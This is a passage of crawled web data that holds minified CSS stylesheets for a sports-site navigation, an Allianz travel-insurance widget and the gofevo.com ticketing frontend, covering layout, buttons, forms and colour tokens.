5.6rem}}.d3-l-wrap__dark .fo-subnav__menu{background-color:#333}.fo-subnav{position:absolute;top:7.5rem;left:0;width:100%;padding:1.8rem 1.6rem 1.6rem}@media (min-width: 768px){.fo-subnav{padding:1.8rem 1.6rem 1.6rem calc(calc(1/ 24 * 100vw) + 5.4rem)}}.fo-subnav__wrapper{padding:0 2rem;position:relative;z-index:1}.fo-subnav__hero{color:#fff;position:relative;padding-top:3rem;padding-bottom:2rem}.fo-subnav__hero:before{z-index:1;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0,rgba(16,16,16,.5) 100%)}@media (min-width: 768px){.fo-subnav__hero{padding-top:6rem;padding-bottom:4rem}}.fo-subnav__hero-bg{display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#d3d3d3}.fo-subnav__hero-bg img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-subnav__hero-caption{display:block;text-transform:uppercase;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-size:1.4rem;font-weight:700}.fo-subnav__hero-caption+.fo-subnav__hero-caption{margin-top:.8rem}.fo-subnav__hero-title{display:block;font-family:MLSTifo;font-size:4rem;line-height:4.8rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 768px){.fo-subnav__hero-title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fo-subnav__menu{font-family:inherit;letter-spacing:2px;font-weight:700;overflow:auto}.no-touch .fo-subnav__menu{overflow:hidden}.fo-subnav__menu ul{display:-webkit-inline-box}.fo-subnav__menu ul li{margin-left:2.5rem;color:#010101}.fo-subnav__menu ul li:first-child{margin-left:0}.fo-subnav__menu ul li:first-child a{padding:14px 0rem;padding-top:24px}.fo-subnav__menu ul li:first-child a:after{left:unset}.fo-subnav__menu ul li a{display:block;position:relative;padding:2.4rem .5rem 1.4rem;text-transform:uppercase}.fo-subnav__menu ul li a:after{content:"";display:block;position:absolute;height:4px;left:3px;bottom:18%;width:14px;border-bottom:2px solid #f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.fo-subnav__menu ul li a.-active:after,.fo-subnav__menu ul li a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.d3-l-wrap__dark .fo-subnav__menu li{color:#fff}.d3-l-grid--full-bleed.fo-subnav__menu-container .fo-subnav__menu .fo-subnav__wrapper{padding:0}.d3-l-wrap__dark .d3-l-grid--full-bleed.fo-subnav__menu-container{background-color:#333}.fo-grid{width:100%;overflow:hidden}.fo-grid__wrapper{margin:2rem 0;padding:0 2rem}@media (min-width: 768px){.fo-grid__wrapper{margin:2.7rem 0;padding:0 4rem}}.fo-grid__container{display:flex;justify-content:space-between;flex-wrap:wrap}.-center .fo-grid__container{justify-content:center}.fo-grid__item{width:100%;margin-bottom:2rem}@media (min-width: 768px){.-two .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-two .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 768px){.-three .fo-grid__item{width:calc(33% - 1rem)}}@media (min-width: 1024px){.-three .fo-grid__item{width:calc(33% - 1rem)}}@media (min-width: 768px){.-four .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-four .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 768px){.-six .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-six .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 1440px){.-six .fo-grid__item{width:calc(17% - 1rem)}}.-six.-clubs .fo-grid__item{width:calc(50% - 1rem)}@media (min-width: 1024px){.-six.-clubs .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 1440px){.-six.-clubs .fo-grid__item{width:calc(17% - 1rem)}}.fo-modal{display:none;position:fixed;z-index:99;left:0;top:0;width:100%;height:100%;background-color:#000;background-color:#0006;transition:top .4s,opacity .4s}.fo-modal.active{display:block}.fo-modal-content{background-color:#fefefe;margin:25% auto;padding:24px 32px 32px;width:310px}.fo-modal-header{font-size:18px;margin-bottom:24px;line-height:24px;font-weight:500}.fo-modal-body{font-size:14px;font-weight:400}.fo-modal-button{margin-top:32px}@media (min-width: 1024px){.fo-modal-content{margin:15% auto;width:620px}.fo-modal-button{margin-top:40px;text-align:end}}.fo-tabs-navigation{display:block;background:inherit;width:100%}.fo-tabs-navigation__list{overflow:auto;position:-webkit-sticky;position:sticky;top:0;display:flex;border-bottom:2px solid #e8e8e8}@media (min-width: 1024px){.fo-tabs-navigation__list{flex-direction:column;border-bottom:none;box-shadow:0 0 4px #0000000a}}.fo-tabs-navigation__item{border-bottom:none;position:relative;cursor:pointer;background:inherit;display:flex}.fo-tabs-navigation__item:hover .fo-tabs-navigation__item__active{height:100%}.fo-tabs-navigation__item__active{display:none}.fo-tabs-navigation__item.active{border-bottom:2px solid #5371f7;background:inherit}.fo-tabs-navigation__item.active .fa-text__title{color:#010101;font-weight:500}@media (min-width: 1024px){.fo-tabs-navigation__item{background:#fafafa;margin-bottom:2px}.fo-tabs-navigation__item__active{display:block;height:0;background:#5371f7;top:0;left:0;position:absolute;right:0;width:4px;transition:all .1s cubic-bezier(0,.5,.5,.98)}.fo-tabs-navigation__item.active{background:#fff;border-bottom:none}.fo-tabs-navigation__item.active .fo-tabs-navigation__item__active{height:100%}}.fo-tabs-content{width:100%;background:inherit}

/*# sourceMappingURL=default.css.map*/

--- FILE ---
content_type: text/css
request_url: https://gateway.americas.allianz-assistance.com/css/allianz-styles-fevo.min.css
body_size: 1076
content:
.light .allianz-insurance-block .allianz-light--bg-black{-tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.light .allianz-insurance-block .allianz-light--text-white{--tw-text-opacity: 1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark .allianz-insurance-block .allianz-dark--bg-white{--tw-bg-opacity: 1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.dark .allianz-insurance-block .allianz-dark--text-black{--tw-text-opacity: 1;color:rgb(0 0 0/var(--tw-text-opacity))}.light .allianz-insurance-block .allianz-light--\!bg-black{-tw-bg-opacity:1 !important;background-color:rgb(0 0 0/var(--tw-bg-opacity)) !important}.light .allianz-insurance-block .allianz-light--\!text-white{--tw-text-opacity: 1 !important;color:rgb(255 255 255/var(--tw-text-opacity)) !important}.dark .allianz-insurance-block .allianz-dark--\!bg-white{--tw-bg-opacity: 1 !important;background-color:rgb(255 255 255/var(--tw-bg-opacity)) !important}.dark .allianz-insurance-block .allianz-dark--\!text-black{--tw-text-opacity: 1 !important;color:rgb(0 0 0/var(--tw-text-opacity)) !important}.dark .allianz-insurance-block .allianz-dark--filter-white{filter:invert(100%) sepia(100%) saturate(0%) hue-rotate(211deg) brightness(109%) contrast(101%)}.dark .allianz-insurance-block .allianz-dark--filter-invert{filter:invert(100%)}.allianz-insurance-block .allianz-flex{display:flex}.allianz-insurance-block .allianz-flex-row{flex-direction:row}.allianz-insurance-block .allianz-flex-col{flex-direction:column}.allianz-insurance-block .allianz-justify-start{justify-content:start}.allianz-insurance-block .allianz-justify-end{justify-content:end}.allianz-insurance-block .allianz-space-between{justify-content:space-between}.allianz-insurance-block .allianz-items-start{align-items:start}.allianz-insurance-block .allianz-items-center{align-items:center}.allianz-insurance-block .allianz-items-end{align-items:end}.allianz-insurance-block .allianz-self-start{align-self:start}.allianz-insurance-block .allianz-self-center{align-self:center}.allianz-insurance-block .allianz-self-end{align-self:end}.allianz-ml0{margin-left:0px!important}.allianz-ml1{margin-left:5px!important}.allianz-ml2{margin-left:10px!important}.allianz-ml3{margin-left:15px!important}.allianz-ml4{margin-left:20px!important}.allianz-ml5{margin-left:25px!important}.allianz-mr0{margin-right:0px!important}.allianz-mr1{margin-right:5px!important}.allianz-mr2{margin-right:10px!important}.allianz-mr3{margin-right:15px!important}.allianz-mr4{margin-right:20px!important}.allianz-mr5{margin-right:25px!important}.allianz-mt0{margin-top:0px!important}.allianz-mt1{margin-top:5px!important}.allianz-mt2{margin-top:10px!important}.allianz-mt3{margin-top:15px!important}.allianz-mt4{margin-top:20px!important}.allianz-mt5{margin-top:25px!important}.allianz-mb0{margin-bottom:0px!important}.allianz-mb1{margin-bottom:5px!important}.allianz-mb2{margin-bottom:10px!important}.allianz-mb3{margin-bottom:15px!important}.allianz-mb4{margin-bottom:20px!important}.allianz-mb5{margin-bottom:25px!important}.allianz-ma0{margin:0px!important}.allianz-ma1{margin:5px!important}.allianz-ma2{margin:10px!important}.allianz-ma3{margin:15px!important}.allianz-ma4{margin:20px!important}.allianz-ma5{margin:25px!important}.allianz-pl0{padding-left:0px!important}.allianz-pl1{padding-left:5px!important}.allianz-pl2{padding-left:10px!important}.allianz-pl3{padding-left:15px!important}.allianz-pl4{padding-left:20px!important}.allianz-pl5{padding-left:25px!important}.allianz-pr0{padding-right:0px!important}.allianz-pr1{padding-right:5px!important}.allianz-pr2{padding-right:10px!important}.allianz-pr3{padding-right:15px!important}.allianz-pr4{padding-right:20px!important}.allianz-pr5{padding-right:25px!important}.allianz-pt0{padding-top:0px!important}.allianz-pt1{padding-top:5px!important}.allianz-pt2{padding-top:10px!important}.allianz-pt3{padding-top:15px!important}.allianz-pt4{padding-top:20px!important}.allianz-pt5{padding-top:25px!important}.allianz-pb0{padding-bottom:0px!important}.allianz-pb1{padding-bottom:5px!important}.allianz-pb2{padding-bottom:10px!important}.allianz-pb3{padding-bottom:15px!important}.allianz-pb4{padding-bottom:20px!important}.allianz-pb5{padding-bottom:25px!important}.allianz-pa0{padding:0px!important}.allianz-pa1{padding:5px!important}.allianz-pa2{padding:10px!important}.allianz-pa3{padding:15px!important}.allianz-pa4{padding:20px!important}.allianz-pa5{padding:25px!important}.allianz-ml-0{margin-left:0px!important}.allianz-ml-1{margin-left:4px!important}.allianz-ml-2{margin-left:8px!important}.allianz-ml-3{margin-left:12px!important}.allianz-ml-4{margin-left:16px!important}.allianz-ml-5{margin-left:20px!important}.allianz-mr-0{margin-right:0px!important}.allianz-mr-1{margin-right:4px!important}.allianz-mr-2{margin-right:8px!important}.allianz-mr-3{margin-right:12px!important}.allianz-mr-4{margin-right:16px!important}.allianz-mr-5{margin-right:20px!important}.allianz-mt-0{margin-top:0px!important}.allianz-mt-1{margin-top:4px!important}.allianz-mt-2{margin-top:8px!important}.allianz-mt-3{margin-top:12px!important}.allianz-mt-4{margin-top:16px!important}.allianz-mt-5{margin-top:20px!important}.allianz-mb-0{margin-bottom:0px!important}.allianz-mb-1{margin-bottom:4px!important}.allianz-mb-2{margin-bottom:8px!important}.allianz-mb-3{margin-bottom:12px!important}.allianz-mb-4{margin-bottom:16px!important}.allianz-mb-5{margin-bottom:20px!important}.allianz-ma-0{margin:0px!important}.allianz-ma-1{margin:4px!important}.allianz-ma-2{margin:8px!important}.allianz-ma-3{margin:12px!important}.allianz-ma-4{margin:16px!important}.allianz-ma-5{margin:20px!important}.allianz-pl-0{padding-left:0px!important}.allianz-pl-1{padding-left:4px!important}.allianz-pl-2{padding-left:8px!important}.allianz-pl-3{padding-left:12px!important}.allianz-pl-4{padding-left:16px!important}.allianz-pl-5{padding-left:20px!important}.allianz-pr-0{padding-right:0px!important}.allianz-pr-1{padding-right:4px!important}.allianz-pr-2{padding-right:8px!important}.allianz-pr-3{padding-right:12px!important}.allianz-pr-4{padding-right:16px!important}.allianz-pr-5{padding-right:20px!important}.allianz-pt-0{padding-top:0px!important}.allianz-pt-1{padding-top:4px!important}.allianz-pt-2{padding-top:8px!important}.allianz-pt-3{padding-top:12px!important}.allianz-pt-4{padding-top:16px!important}.allianz-pt-5{padding-top:20px!important}.allianz-pb-0{padding-bottom:0px!important}.allianz-pb-1{padding-bottom:4px!important}.allianz-pb-2{padding-bottom:8px!important}.allianz-pb-3{padding-bottom:12px!important}.allianz-pb-4{padding-bottom:16px!important}.allianz-pb-5{padding-bottom:20px!important}.allianz-pa-0{padding:0px!important}.allianz-pa-1{padding:4px!important}.allianz-pa-2{padding:8px!important}.allianz-pa-3{padding:12px!important}.allianz-pa-4{padding:16px!important}.allianz-pa-5{padding:20px!important}.allianz-insurance-block .allianz-text-xs{font-size:.75rem}.allianz-insurance-block .allianz-text-sm{font-size:.875rem}.allianz-insurance-block .allianz-text-base{font-size:1rem}.allianz-insurance-block .allianz-text-lg{font-size:1.125rem}.allianz-insurance-block .allianz-text-xl{font-size:1.25rem}.allianz-insurance-block .allianz-text-2xl{font-size:1.5rem}.allianz-insurance-block .allianz-text-white{color:#fff !important}.allianz-insurance-block .allianz-postselect,.allianz-insurance-block .allianz-selected{display:none}.allianz-insurance-block input{margin:0}.allianz-insurance-block .allianz-label{display:inline-flex}.allianz-insurance-block input#add-insurance:checked~div label[for=add-insurance] .allianz-preselect,.allianz-insurance-block input#add-insurance:checked~div label[for=add-insurance] .allianz-unselected{display:none}.allianz-insurance-block input#add-insurance:checked~div label[for=add-insurance] .allianz-postselect,.allianz-insurance-block input#add-insurance:checked~div label[for=add-insurance] .allianz-selected{display:block}.allianz-insurance-block input#remove-insurance:checked~div label[for=remove-insurance] .allianz-preselect,.allianz-insurance-block input#remove-insurance:checked~div label[for=remove-insurance] .allianz-unselected{display:none}.allianz-insurance-block input#remove-insurance:checked~div label[for=remove-insurance] .allianz-postselect,.allianz-insurance-block input#remove-insurance:checked~div label[for=remove-insurance] .allianz-selected{display:block}.allianz-insurance-block .allianz-disclaimer a{text-decoration:underline;font-weight:bold}/*# sourceMappingURL=allianz-styles-fevo.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.gofevo.com/bundles/frontend.css?v=gdxagc0s
body_size: 101474
content:
body{font-family:'Inter',sans-serif;-ms-overflow-y:auto !important;letter-spacing:.02em;position:relative}body > .pac-container{z-index:99999999999999 !important}strong{font-family:'Inter',sans-serif;font-weight:700}body,html{font-family:'Inter',sans-serif;height:100%;margin:0;width:100%;font-size:16px}@media (max-width:767px){body,html{font-size:14px;width:100vw}}input{font-family:'Inter',sans-serif !important;outline:none;padding:0;box-shadow:none;background:none}input ::-webkit-input-placeholder{color:#808080}input :-moz-placeholder{color:#808080}input ::-moz-placeholder{color:#808080}input :-ms-input-placeholder{color:#808080}input ::-ms-input-placeholder{color:#808080}*{box-sizing:border-box}.btn{cursor:pointer;text-align:center;line-height:40px;color:#fff;outline:none;border-radius:20px;font-size:12px;width:100%;transition:background .2s;font-family:'Inter',sans-serif;font-weight:400;border:1px solid transparent;letter-spacing:.03em}@media (min-width:769px){.btn{font-size:16px}}.btn.small{font-size:14px;line-height:26px}.btn.btn-large{line-height:50px;font-weight:bold}.btn.btn-bold{font-weight:700}.btn.btn-outline{background:#fff;color:#0085ff;border:1px solid #0085ff}.btn.btn-outline:hover{background-color:#f7f7f7}.btn.btn-outline-black{background:transparent;color:#2c3943;border:1px solid #a1a7ab}.btn.btn-outline-black:hover{background-color:#f7f7f7}.btn.btn-outline-black-2{background:transparent;color:#15232e;border:1px solid #15232e}.btn.btn-outline-black-2:hover{background-color:#f7f7f7}.btn.btn-blue{background:#0085ff;border:1px solid #0085ff}.btn.btn-blue:hover{background-color:#1a91ff;border-color:#1a91ff}.btn.btn-blue:disabled,.btn.btn-blue.disabled{color:#8a9197;background:#fff;border:1px solid #a1a7ab;box-sizing:border-box;cursor:not-allowed}.btn.btn-dark-blue{background:#15232e;color:#fff}.btn.btn-dark-blue:hover{background:#121f28}.btn.btn-dark-blue:disabled,.btn.btn-dark-blue.disabled{color:#e2e4e5;background:#9ca2a7}.btn.btn-black{background:#000;border:1px solid #000;color:#fff;font-weight:700}.btn.btn-black:hover{background:#1a1a1a;border-color:#1a1a1a}.btn.btn-black.disabled{border-color:#e9e9e9;background:#e9e9e9;cursor:not-allowed;color:#000}.btn.btn-black:disabled{opacity:.65;cursor:not-allowed}.btn.btn-yellow{background:#ffd400;border:1px solid #ffd400;color:#000;font-weight:500}.btn.btn-yellow:hover{background:#fd3;border-color:#fd3}.btn.btn-yellow.disabled,.btn.btn-yellow:disabled{border-color:#e9e9e9;background:#e9e9e9;opacity:.7;cursor:not-allowed;color:#9d9d9d}.btn > div{display:inline}a{cursor:pointer;color:#000;text-decoration:unset}a:hover{text-decoration:underline}.text-underline{text-decoration:underline}.show-desktop-only{display:none !important}@media (min-width:769px){.show-desktop-only{display:block !important}}@media (min-width:769px){.show-mobile-only{display:none !important}}.page-layout{max-width:1200px;margin:0 15px}@media (min-width:1231px){.page-layout{margin:0 auto}}@media (min-width:781px){.page-layout-small{margin:0 auto}}input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}input[type=number]::-webkit-outer-spin-button,input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}.pointer{cursor:pointer}h1,h2,h3,h5,p{margin-top:0}h1{font-weight:600;font-size:36px;margin:0;margin-bottom:24px}h2{font-weight:600;font-size:24px}h3{font-weight:600;font-size:20px;margin:0;margin-bottom:18px}h4{font-weight:600;font-size:16px}h5{font-weight:600;font-size:14px}p{word-break:break-word;font-size:14px;font-weight:normal}p.bold{font-weight:500}p.bolder{font-weight:700}@media (min-width:640px){p{font-size:16px}}.clearfix:after{content:"";clear:both;display:block}.text-danger{color:#e61f1f}@-moz-keyframes bounce{0%,20%,50%,80%,100%{transform:translate(-50%,0)}40%{transform:translate(-50%,-3px)}60%{transform:translate(-50%,3px)}}@-webkit-keyframes bounce{0%,20%,50%,80%,100%{transform:translate(-50%,0)}40%{transform:translate(-50%,-3px)}60%{transform:translate(-50%,3px)}}@-o-keyframes bounce{0%,20%,50%,80%,100%{transform:translate(-50%,0)}40%{transform:translate(-50%,-3px)}60%{transform:translate(-50%,3px)}}@keyframes bounce{0%,20%,50%,80%,100%{transform:translate(-50%,0)}40%{transform:translate(-50%,-3px)}60%{transform:translate(-50%,3px)}}@-moz-keyframes pulseGlowOnce{0%{opacity:0}100%{opacity:.3}}@-webkit-keyframes pulseGlowOnce{0%{opacity:0}100%{opacity:.3}}@-o-keyframes pulseGlowOnce{0%{opacity:0}100%{opacity:.3}}@keyframes pulseGlowOnce{0%{opacity:0}100%{opacity:.3}}.form .form-group{margin-bottom:10px;position:relative}.form .form-group .control-label{color:#000;font-size:inherit;font-weight:400;margin-bottom:5px;text-align:left}.form .form-group .select{height:42px}.form .form-group .select select{height:42px;line-height:42px}.form .form-group .select.form-control{width:100%}.form .form-group .select.has-error select{border-color:#de3d52;color:#f5d1d1}.form .form-group .select.has-error select:focus{background:#fbf5f5 !important}.form .form-group .select.has-error .placeholder{color:#f5d1d1 !important}.form .form-group .select.has-error .dropdown-icon{color:#de3d52}.form .form-group input.form-control{height:42px;width:100%;border:1px solid #dedede;padding:10px 0 10px 15px;border-radius:12px}.form .form-group input.form-control::placeholder{color:#b3b3b3}.form .form-group input.form-control::-webkit-input-placeholder{color:#b3b3b3}.form .form-group input.form-control:-moz-placeholder{color:#b3b3b3}.form .form-group input.form-control::-moz-placeholder{color:#b3b3b3}.form .form-group input.form-control:-ms-input-placeholder{color:#b3b3b3}.form .form-group input.form-control.has-error{border-color:#f00 !important}.form .form-group input.form-control.has-error::placeholder{color:#f5d1d1}.form .form-group input.form-control.has-error::-webkit-input-placeholder{color:#f5d1d1}.form .form-group input.form-control.has-error:-moz-placeholder{color:#f5d1d1}.form .form-group input.form-control.has-error::-moz-placeholder{color:#f5d1d1}.form .form-group input.form-control.has-error:-ms-input-placeholder{color:#f5d1d1}.form .form-group input.has-error{border-color:#f00}.form .form-group .form-control-select-group{display:flex}.form .form-group .form-control-select-group.has-error select{border-color:#de3d52;background:#f5d1d1 !important;color:#b3b3b3}.form .form-group .form-control-select-group .select{flex:1 50%}.form .form-group .form-control-select-group .select:first-child{margin-right:10px}.form .form-group .error-text{margin-top:4px;color:#f00;font-size:inherit}.right-col-container{position:relative;padding-top:40px;padding-left:30px;padding-right:30px}.right-col-container:after{content:"";clear:both;display:block}.right-col-container .main-content{float:left;width:100%}@media (min-width:769px){.right-col-container .main-content{width:65%;padding-right:25px}}.right-col-container .right-col{display:block;float:left;width:100%}@media (min-width:769px){.right-col-container .right-col{width:calc(35% - 25px)}}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center;margin-left:auto;margin-right:auto}.text-justify{text-align:justify}.hidden-sm{display:none}@media only screen and (min-width:540px){.hidden-sm{display:inherit}}.show-mobile-only{display:inherit}@media only screen and (min-width:540px){.show-mobile-only{display:none}}.gm-container{width:calc(100% - 2 * 16px);margin:0 16px}@media only screen and (min-width:540px){.gm-container{width:calc(100% - 2 * 20px);margin:0 20px}}@media only screen and (min-width:960px){.gm-container{margin-left:auto;margin-right:auto;max-width:1200px}}.gm-container.no-margin-mobile{width:100%;margin:0}@media only screen and (min-width:540px){.gm-container.no-margin-mobile{width:calc(100% - 2 * 20px);margin:0 20px}}@media only screen and (min-width:960px){.gm-container.no-margin-mobile{margin-left:auto;margin-right:auto;max-width:1200px}}.row{position:relative;width:100%}.row.reverse [class^="col"],.row.reverse [class*=" col-"]{float:right}.row [class^="col"],.row [class*=" col-"]{float:left;margin:16px 2%;min-height:2px}.row [class^="col"].no-margin,.row [class*=" col-"].no-margin{margin:0}.row [class^="col"].no-margin-mobile,.row [class*=" col-"].no-margin-mobile{margin:0}@media only screen and (min-width:540px){.row [class^="col"].no-margin-mobile,.row [class*=" col-"].no-margin-mobile{margin:inherit}}.row::after{content:"";display:table;clear:both}.row .col-1{width:96%}.row .col-1.no-margin{width:100%}.row .col-md-1{width:96%}.row .col-md-1.no-margin{width:100%}.row .col-2{width:96%}.row .col-2.no-margin{width:100%}.row .col-md-2{width:96%}.row .col-md-2.no-margin{width:100%}.row .col-3{width:96%}.row .col-3.no-margin{width:100%}.row .col-md-3{width:96%}.row .col-md-3.no-margin{width:100%}.row .col-4{width:96%}.row .col-4.no-margin{width:100%}.row .col-md-4{width:96%}.row .col-md-4.no-margin{width:100%}.row .col-5{width:96%}.row .col-5.no-margin{width:100%}.row .col-md-5{width:96%}.row .col-md-5.no-margin{width:100%}.row .col-6{width:96%}.row .col-6.no-margin{width:100%}.row .col-md-6{width:96%}.row .col-md-6.no-margin{width:100%}.row .col-7{width:96%}.row .col-7.no-margin{width:100%}.row .col-md-7{width:96%}.row .col-md-7.no-margin{width:100%}.row .col-8{width:96%}.row .col-8.no-margin{width:100%}.row .col-md-8{width:96%}.row .col-md-8.no-margin{width:100%}.row .col-9{width:96%}.row .col-9.no-margin{width:100%}.row .col-md-9{width:96%}.row .col-md-9.no-margin{width:100%}.row .col-10{width:96%}.row .col-10.no-margin{width:100%}.row .col-md-10{width:96%}.row .col-md-10.no-margin{width:100%}.row .col-11{width:96%}.row .col-11.no-margin{width:100%}.row .col-md-11{width:96%}.row .col-md-11.no-margin{width:100%}.row .col-12{width:96%}.row .col-12.no-margin{width:100%}.row .col-md-12{width:96%}.row .col-md-12.no-margin{width:100%}@media only screen and (min-width:768px){.row .col-md-1{width:4.333333333333334%}.row .col-md-1.no-margin{width:8.333333333333332%}.row .col-md-2{width:12.666666666666666%}.row .col-md-2.no-margin{width:16.666666666666664%}.row .col-md-3{width:21%}.row .col-md-3.no-margin{width:25%}.row .col-md-4{width:29.333333333333332%}.row .col-md-4.no-margin{width:33.33333333333333%}.row .col-md-5{width:37.666666666666664%}.row .col-md-5.no-margin{width:41.66666666666667%}.row .col-md-6{width:46%}.row .col-md-6.no-margin{width:50%}.row .col-md-7{width:54.333333333333336%}.row .col-md-7.no-margin{width:58.333333333333336%}.row .col-md-8{width:62.666666666666664%}.row .col-md-8.no-margin{width:66.66666666666666%}.row .col-md-9{width:71%}.row .col-md-9.no-margin{width:75%}.row .col-md-10{width:79.33333333333333%}.row .col-md-10.no-margin{width:83.33333333333334%}.row .col-md-11{width:87.66666666666667%}.row .col-md-11.no-margin{width:91.66666666666666%}.row .col-md-12{width:96%}.row .col-md-12.no-margin{width:100%}}@media only screen and (min-width:960px){.row .col-1{width:4.333333333333334%}.row .col-1.no-margin{width:8.333333333333332%}.row .col-2{width:12.666666666666666%}.row .col-2.no-margin{width:16.666666666666664%}.row .col-3{width:21%}.row .col-3.no-margin{width:25%}.row .col-4{width:29.333333333333332%}.row .col-4.no-margin{width:33.33333333333333%}.row .col-5{width:37.666666666666664%}.row .col-5.no-margin{width:41.66666666666667%}.row .col-6{width:46%}.row .col-6.no-margin{width:50%}.row .col-7{width:54.333333333333336%}.row .col-7.no-margin{width:58.333333333333336%}.row .col-8{width:62.666666666666664%}.row .col-8.no-margin{width:66.66666666666666%}.row .col-9{width:71%}.row .col-9.no-margin{width:75%}.row .col-10{width:79.33333333333333%}.row .col-10.no-margin{width:83.33333333333334%}.row .col-11{width:87.66666666666667%}.row .col-11.no-margin{width:91.66666666666666%}.row .col-12{width:96%}.row .col-12.no-margin{width:100%}}.light{--gm-design-color-surface-neutral-primary:#fff;--gm-design-color-surface-neutral-transparent:transparent;--gm-design-color-surface-neutral-transparentlite:rgba(255,255,255,0.6);--gm-design-color-surface-neutral-transparentdark:rgba(215,215,215,0.6);--gm-design-color-surface-neutral-hover:#fff;--gm-design-color-surface-neutral-active:#fff;--gm-design-color-surface-neutral-secondary:#f5f5f5;--gm-design-color-surface-neutral-tertiary:#d4d4d4;--gm-design-color-surface-neutral-alt:#000;--gm-design-color-surface-neutral-altsubtle:#262626;--gm-design-color-surface-neutral-disabled:#dedede;--gm-design-color-surface-neutral-bg:#ececec;--gm-design-color-surface-neutral-bgsubtle:#f5f5f5;--gm-design-color-surface-neutral-divider:#9d9d9d;--gm-design-color-surface-neutral-dividersubtle:#d4d4d4;--gm-design-color-surface-yellow-primary:#fad105;--gm-design-color-surface-yellow-accent:#f0760f;--gm-design-color-surface-yellow-transparent:transparent;--gm-design-color-surface-yellow-transparentlite:rgba(254,246,205,0.6);--gm-design-color-surface-yellow-transparentdark:rgba(240,118,15,0.6);--gm-design-color-surface-yellow-active:#f7ba08;--gm-design-color-surface-yellow-hover:#f7ba08;--gm-design-color-surface-yellow-secondary:#f7ba08;--gm-design-color-surface-yellow-tertiary:#f5a30a;--gm-design-color-surface-yellow-alt:#f0760f;--gm-design-color-surface-yellow-altsubtle:#f28d0d;--gm-design-color-surface-yellow-disabled:#fce369;--gm-design-color-surface-yellow-bg:#fded9b;--gm-design-color-surface-yellow-bgsubtle:#fef6cd;--gm-design-color-surface-yellow-divider:#fbda37;--gm-design-color-surface-yellow-dividersubtle:#fce369;--gm-design-color-surface-blue-primary:#3f6fe8;--gm-design-color-surface-blue-transparent:transparent;--gm-design-color-surface-blue-transparentlite:rgba(217,226,250,0.6);--gm-design-color-surface-blue-transparentdark:rgba(38,67,139,0.6);--gm-design-color-surface-blue-hover:#3259ba;--gm-design-color-surface-blue-active:#3259ba;--gm-design-color-surface-blue-secondary:#3259ba;--gm-design-color-surface-blue-tertiary:#26438b;--gm-design-color-surface-blue-alt:#0d162e;--gm-design-color-surface-blue-altsubtle:#192c5d;--gm-design-color-surface-blue-disabled:#8ca9f1;--gm-design-color-surface-blue-bg:#b2c5f1;--gm-design-color-surface-blue-bgsubtle:#d9e2fa;--gm-design-color-surface-blue-divider:#658ced;--gm-design-color-surface-blue-dividersubtle:#8ca9f1;--gm-design-color-surface-purple-primary:#ad3ae7;--gm-design-color-surface-purple-transparent:transparent;--gm-design-color-surface-purple-transparentlite:rgba(239,216,250,0.6);--gm-design-color-surface-purple-transparentdark:rgba(104,35,139,0.6);--gm-design-color-surface-purple-hover:#8a2eb9;--gm-design-color-surface-purple-active:#8a2eb9;--gm-design-color-surface-purple-secondary:#8a2eb9;--gm-design-color-surface-purple-tertiary:#68238b;--gm-design-color-surface-purple-alt:#230c2e;--gm-design-color-surface-purple-altsubtle:#45175c;--gm-design-color-surface-purple-disabled:#ce89f1;--gm-design-color-surface-purple-bg:#deb0f5;--gm-design-color-surface-purple-bgsubtle:#efd8fa;--gm-design-color-surface-purple-divider:#bd61ec;--gm-design-color-surface-purple-dividersubtle:#ce89f1;--gm-design-color-surface-orange-primary:#ed5f12;--gm-design-color-surface-orange-transparent:transparent;--gm-design-color-surface-orange-transparentlite:rgba(251,223,208,0.6);--gm-design-color-surface-orange-transparentdark:rgba(142,57,11,0.6);--gm-design-color-surface-orange-hover:#be4c0e;--gm-design-color-surface-orange-active:#be4c0e;--gm-design-color-surface-orange-secondary:#be4c0e;--gm-design-color-surface-orange-tertiary:#8e390b;--gm-design-color-surface-orange-alt:#2f1304;--gm-design-color-surface-orange-altsubtle:#5f2607;--gm-design-color-surface-orange-disabled:#f49f71;--gm-design-color-surface-orange-bg:#f8bfa0;--gm-design-color-surface-orange-bgsubtle:#fbdfd0;--gm-design-color-surface-orange-divider:#f17f41;--gm-design-color-surface-orange-dividersubtle:#f49f71;--gm-design-color-surface-red-primary:#de3a4f;--gm-design-color-surface-red-transparent:transparent;--gm-design-color-surface-red-transparentlite:rgba(248,216,220,0.6);--gm-design-color-surface-red-transparentdark:rgba(133,35,47,0.6);--gm-design-color-surface-red-hover:#b22e3f;--gm-design-color-surface-red-active:#b22e3f;--gm-design-color-surface-red-secondary:#b22e3f;--gm-design-color-surface-red-tertiary:#85232f;--gm-design-color-surface-red-alt:#2c0c10;--gm-design-color-surface-red-altsubtle:#591720;--gm-design-color-surface-red-disabled:#eb8995;--gm-design-color-surface-red-bg:#f2b0b9;--gm-design-color-surface-red-bgsubt